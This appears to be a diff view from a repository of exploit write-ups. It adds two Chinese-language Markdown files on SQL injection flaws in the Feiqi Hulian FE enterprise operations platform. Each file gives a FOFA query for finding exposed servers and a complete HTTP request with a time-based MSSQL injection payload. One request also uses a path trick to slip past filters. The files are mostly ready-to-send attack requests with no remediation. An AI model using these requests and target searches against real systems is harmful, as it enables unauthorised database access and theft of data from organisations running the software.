飞企互联FE企业运营管理平台ajax_codewidget39.jsp接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
## 飞企互联FE企业运营管理平台ajax_codewidget39.jsp接口存在SQL注入漏洞
|
||||||
|
|
||||||
|
飞企互联-FE企业运营管理平台接口/common/ajax_codewidget39.jsp 存在SQL注入漏洞,可获取数据库数据。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="飞企互联-FE企业运营管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /common/ajax_codewidget39.jsp;.js?code=1%27;waitfor+delay+%270:0:4%27--+ HTTP/1.1
|
||||||
|
Host: IP
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
24
飞企互联FE企业运营管理平台checkGroupCode.js接口存在SQL注入漏洞.md
Normal file
24
飞企互联FE企业运营管理平台checkGroupCode.js接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
# 飞企互联FE企业运营管理平台checkGroupCode.js接口存在SQL注入漏洞
|
||||||
|
|
||||||
|
飞企互联-FE企业运营管理平台接口/docexchangeManage/checkGroupCode.js 存在SQL注入漏洞,可获取数据库数据。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="飞企互联-FE企业运营管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /docexchangeManage/checkGroupCode.js%70?code=1%27;waitfor+delay+%270:0:4%27--+ HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
Loading…
x
Reference in New Issue
Block a user